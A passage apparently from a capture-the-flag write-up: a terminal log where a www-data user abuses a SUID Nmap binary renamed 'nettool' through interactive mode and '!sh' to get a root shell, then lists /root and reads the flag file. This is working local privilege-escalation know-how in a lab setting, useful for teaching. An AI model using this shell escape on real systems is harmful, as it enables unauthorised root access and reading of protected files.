 www-data@ip-172-31-34-94:/tmp$ nettool --interactive
nettool --interactive
Starting Nmap V. 5.20 ( http://nmap.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data),1001(mike)
# ls -l /root
ls -l /root
total 0
# ls -la /root
ls -la /root
total 32
drwx------  3 root root 4096 Sep 30 18:04 .
drwxr-xr-x 22 root root 4096 Oct  6 01:42 ..
-rw-------  1 root root  473 Sep 30 18:04 .bash_history
-rw-r--r--  1 root root 3106 Feb 20  2014 .bashrc
-rw-------  1 root root   33 Sep 30 17:32 .flag
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
drwx------  2 root root 4096 Sep 30 17:16 .ssh
-rw-------  1 root root  828 Sep 30 18:02 .viminfo
# cat /root/.flag
cat /root/.flag
SECCOM-2019{n0_5yst3m_15_53cur3}